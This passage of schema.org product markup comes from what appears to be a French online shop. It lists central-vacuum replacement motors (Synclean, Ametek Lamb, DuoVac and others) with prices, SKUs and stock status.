        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2555-coy430matex22-2600-w-triphase-1-etage.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2556",
            "name": "COY440M.ATEX 3400 W Triphas\u00e9 \u2013 1 Etage",
            "image": "https://aspiration-ams.fr/9492-large_default/coy440m-atex-3400-w-triphase-1-etage.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2556-coy440m-atex-3400-w-triphase-1-etage.html",
            "category": "moteur-d-aspiration",
            "sku": "z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "3400 W Triphas\u00e9 \u2013 1 EtageSur commande ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "2449.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2556-coy440m-atex-3400-w-triphase-1-etage.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2558",
            "name": "Moteur AS5-4359600 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9495-large_default/moteur-as5-4359600-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2558-moteur-as5-4359600-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "Synclean",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspiration SYNCLEAN AS5-4359600\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "109.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2558-moteur-as5-4359600-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2559",
            "name": "Moteur 063200314.00 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9496-large_default/moteur-06320031400-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2559-moteur-06320031400-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "Synclean",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspiration SYNCLEAN 063200314.00\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "85.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2559-moteur-06320031400-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2560",
            "name": "Moteur 117501 Pour GA400(ANCIEN)",
            "image": "https://aspiration-ams.fr/9497-large_default/moteur-117501-pour-ga400ancien.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2560-moteur-117501-pour-ga400ancien.html",
            "category": "moteur-d-aspiration",
            "sku": "117501ou GA400",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 117501\nremplace le 117502 et le 119599\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2560-moteur-117501-pour-ga400ancien.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2561",
            "name": "Moteur SY712010.240 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9505-large_default/moteur-sy712010240-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2561-moteur-sy712010240-synclean.html",
            "gtin13": "0000000000830",
            "category": "moteur-synclean",
            "sku": "SY712010.240",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nCadeau surprise d\u00e8s 99\u20ac d'achat\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "65.02",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2561-moteur-sy712010240-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2563",
            "name": "Moteur de remplacement 116354",
            "image": "https://aspiration-ams.fr/9519-large_default/moteur-de-remplacement-116354.jpg",
            "url": "https://aspiration-ams.fr/piece-detachee-eagle/2563-moteur-de-remplacement-116354.html",
            "gtin13": "0000000000080",
            "category": "piece-detachee-eagle",
            "sku": "Moteur 116354",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur de remplacement 116354",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/piece-detachee-eagle/2563-moteur-de-remplacement-116354.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2564",
            "name": "Moteur 063200172.02 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9521-large_default/moteur-06320017202-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2564-moteur-06320017202-synclean.html",
            "category": "moteur-synclean",
            "sku": "063200172.02 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\n- Hauteur :121 mm- Puissance : 1000 W- Diam\u00e8tre turbine : 129\/132\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "73.98",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2564-moteur-06320017202-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2565",
            "name": "Moteur SY712015 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9528-large_default/moteur-sy712015-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2565-moteur-sy712015-synclean.html",
            "category": "moteur-synclean",
            "sku": "SY712015",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "- Hauteur : 165 mm- Puissance :\u00a0 1000 W- Diam\u00e8tre turbine : 144",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "72.84",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2565-moteur-sy712015-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2566",
            "name": "Moteur 0613000453.00 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9532-large_default/moteur-061300045300-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2566-moteur-061300045300-synclean.html",
            "category": "moteur-synclean",
            "sku": "0613000453.00",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "- Hauteur :176- Puissance : 1000 W- Diam\u00e8tre turbine : 144",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "110.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2566-moteur-061300045300-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2569",
            "name": "Moteur BusCleaner",
            "image": "https://aspiration-ams.fr/9541-large_default/moteur-buscleaner.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2569-moteur-buscleaner.html",
            "category": "moteur-d-aspiration",
            "sku": "BusCleaner moteur",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\u00a0Moteur 24V BusCleanerSur commande livraison 7-10 jours ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2569-moteur-buscleaner.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2570",
            "name": "Moteur 115950 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9542-large_default/moteur-115950-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2570-moteur-115950-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "115950",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTEUR Ametek Lamb 115950 SYNCLEAN Puissance : 1600 W \/ 2 turbines",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "600.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2570-moteur-115950-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2571",
            "name": "AMS11359 remplace 116945",
            "image": "https://aspiration-ams.fr/10054-large_default/ams11359-remplace-116945.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2571-ams11359-remplace-116945.html",
            "gtin13": "0000000000581",
            "category": "moteur-d-aspiration",
            "sku": "AMS11359 remplace  116945",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "AMS11359 remplace 116945 Moteur 116945",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2571-ams11359-remplace-116945.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2573",
            "name": "Moteur 116110 Ametek Lamb",
            "image": "https://aspiration-ams.fr/9549-large_default/moteur-116110-ametek-lamb.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2573-moteur-116110-ametek-lamb-0000000000083.html",
            "gtin13": "0000000000083",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 116110",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116110 Ametek Lamb , aspiration centralis\u00e9e",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2573-moteur-116110-ametek-lamb-0000000000083.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2574",
            "name": "Moteur 116355 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9550-large_default/moteur-116355-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2574-moteur-116355-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "116355",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspiration r\u00e9f\u00e9rence : 116355 SYNCLEAN, aspiration centralis\u00e9e",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2574-moteur-116355-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2575",
            "name": "Moteur 116406 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9552-large_default/moteur-116406-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2575-moteur-116406-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "116406",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspiration r\u00e9f\u00e9rence : 116406\nSYNCLEAN, aspiration centralis\u00e9e",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "177.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2575-moteur-116406-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2576",
            "name": "Moteur 116409 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9554-large_default/moteur-116409-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2576-moteur-116409-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "116409 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspiration r\u00e9f\u00e9rence : 116409\u00a0 SYNCLEAN, aspiration centralis\u00e9e",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "194.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2576-moteur-116409-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2577",
            "name": "Moteur 116555 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9556-large_default/moteur-116555-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2577-moteur-116555-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "116555 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspiration r\u00e9f\u00e9rence : 116555 SYNCLEAN, aspiration centralis\u00e9e",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "220.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2577-moteur-116555-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2578",
            "name": "Moteur SY712011 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9558-large_default/moteur-sy712011-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2578-moteur-sy712011-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "SY712011 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur SY712011 remplace la r\u00e9f\u00e9rence moteur : 116111\u00a0 ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "129.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2578-moteur-sy712011-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2579",
            "name": "Moteur 116599 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9560-large_default/moteur-116599-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2579-moteur-116599-synclean-0000000000214.html",
            "gtin13": "0000000000214",
            "category": "moteur-d-aspiration",
            "sku": "116599",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 116590 SYNCLEAN, aspirateur centralis\u00e9",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "249.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2579-moteur-116599-synclean-0000000000214.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2580",
            "name": "AirVac AV625",
            "image": "https://aspiration-ams.fr/9564-large_default/airvac-av625.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2580-airvac-av625.html",
            "category": "moteur-d-aspiration",
            "sku": "AirVac AV625 - 117123",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspirateur\u00a0AirVac AV625 - 117123 \n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2580-airvac-av625.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2582",
            "name": "Moteur GA300 - 117123",
            "image": "https://aspiration-ams.fr/9566-large_default/moteur-ga300-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2582-moteur-ga300-117123.html",
            "gtin13": "0000000000941",
            "category": "moteur-d-aspiration",
            "sku": "GA300 -31052012",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspirateur Ga 300 \u00e0 partir de 1998 jusqu'\u00e0 2009",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2582-moteur-ga300-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2583",
            "name": "Moteur 3225 - 117123",
            "image": "https://aspiration-ams.fr/9568-large_default/moteur-3225-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2583-moteur-3225-117123.html",
            "category": "moteur-d-aspiration",
            "sku": "3225",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspirateur 3225",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2583-moteur-3225-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2584",
            "name": "Moteur SR 89 ASTROVAC",
            "image": "https://aspiration-ams.fr/9569-large_default/moteur-sr-89-astrovac.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2584-moteur-sr-89-astrovac.html",
            "category": "moteur-d-aspiration",
            "sku": "SR89",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspiration Astrovac SR 89\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2584-moteur-sr-89-astrovac.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2585",
            "name": "Moteur Beam 2500",
            "image": "https://aspiration-ams.fr/9571-large_default/moteur-beam-2500.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2585-moteur-beam-2500.html",
            "category": "moteur-d-aspiration",
            "sku": " Beam 2500",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek\u00a0Beam 2500",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2585-moteur-beam-2500.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2586",
            "name": "Moteur Brute Optima Power Star 99193",
            "image": "https://aspiration-ams.fr/9574-large_default/moteur-brute-optima-power-star-99193.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2586-moteur-brute-optima-power-star-99193.html",
            "category": "moteur-d-aspiration",
            "sku": "99193",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Brute Optima Power Star 99193",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2586-moteur-brute-optima-power-star-99193.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2587",
            "name": "Moteur Canavac 299",
            "image": "https://aspiration-ams.fr/9576-large_default/moteur-canavac-299.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2587-moteur-canavac-299.html",
            "category": "moteur-d-aspiration",
            "sku": "Canavac 299",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Canavac 299",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2587-moteur-canavac-299.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2588",
            "name": "Moteur Canavac 299A",
            "image": "https://aspiration-ams.fr/9578-large_default/moteur-canavac-299a.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2588-moteur-canavac-299a.html",
            "category": "moteur-d-aspiration",
            "sku": "Canavac 299A",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Canavac 299A",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2588-moteur-canavac-299a.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2589",
            "name": "Moteur 225 DuoVac",
            "image": "https://aspiration-ams.fr/9580-large_default/moteur-225-duovac.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2589-moteur-225-duovac.html",
            "category": "moteur-d-aspiration",
            "sku": "225 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspirateur 225 DuoVac ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2589-moteur-225-duovac.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2591",
            "name": "Moteur 3520 DuoVac",
            "image": "https://aspiration-ams.fr/9609-large_default/moteur-3520-duovac.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2591-moteur-3520-duovac.html",
            "category": "moteur-d-aspiration",
            "sku": "DuoVac 3520",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspirateur DuoVac 3520 ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2591-moteur-3520-duovac.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2593",
            "name": "Moteur 1320 Duovac",
            "image": "https://aspiration-ams.fr/9614-large_default/moteur-1320-duovac.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2593-moteur-1320-duovac.html",
            "category": "moteur-d-aspiration",
            "sku": "moteur 1320",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 117275 - moteur 1320 Duovac",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2593-moteur-1320-duovac.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2330",
            "name": "Moteur 063700003 Ametek",
            "image": "https://aspiration-ams.fr/8263-large_default/moteur-063700003-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2330-moteur-063700003-ametek.html",
            "category": "moteur-d-aspiration",
            "sku": "Ametek 063700003",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Ametek 063700003",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "112.20",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2330-moteur-063700003-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2594",
            "name": "Q6600-083A",
            "image": "https://aspiration-ams.fr/9615-large_default/q6600-083a.jpg",
            "url": "https://aspiration-ams.fr/electromotors/2594-q6600-083a.html",
            "category": "electromotors",
            "sku": "Q6600-083A  ElectroMotors",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0Moteur 6600-034 ElectroMotorsInstallation possible type E105 - E105B -E311 - GS311 - GX311\u00a0Tmcy0343\u00a06600-083A-MP\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "411.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/2594-q6600-083a.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2595",
            "name": "ASPILUSA 300 - 496.3.719 \/ 2 MOTE-29",
            "image": "https://aspiration-ams.fr/9616-large_default/aspilusa-300-4963719-2-mote-29.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2595-aspilusa-300-4963719-2-mote-29.html",
            "category": "moteur-d-aspiration",
            "sku": "MOTEUR ASPILUSA 300",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTEUR ASPILUSA 300 \/Moteur\u00a0496.3.719\/2 \/ Moteur Domel 29 - 496.3.719 \/ 2MOTE-29",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2595-aspilusa-300-4963719-2-mote-29.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2596",
            "name": "EASY-CLEAN 300 - 496.3.719 \/ 2 MOTE-29",
            "image": "https://aspiration-ams.fr/9620-large_default/easy-clean-300-4963719-2-mote-29.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2596-easy-clean-300-4963719-2-mote-29.html",
            "category": "moteur-d-aspiration",
            "sku": "MOTEUR EASY-CLEAN 300",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "EASY-CLEAN 300 \/MOTEUR ASPILUSA 300 \/Moteur\u00a0496.3.719\/2 \/ Moteur Domel 29 - 496.3.719 \/ 2MOTE-29",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2596-easy-clean-300-4963719-2-mote-29.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2599",
            "name": "Moteur Eureka E1801B 117123",
            "image": "https://aspiration-ams.fr/9635-large_default/moteur-eureka-e1801b-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-145mm/2599-moteur-eureka-e1801b-117123.html",
            "category": "moteur-145mm",
            "sku": "117123",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspiration Eureka E1801B",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-145mm/2599-moteur-eureka-e1801b-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
